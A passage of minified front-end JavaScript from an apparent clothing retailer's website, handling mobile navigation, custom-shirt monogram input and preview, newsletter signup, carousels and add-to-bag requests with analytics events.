[class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":90,"./utils/viewports":93}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":88}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":93,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":93,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u);if(v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, 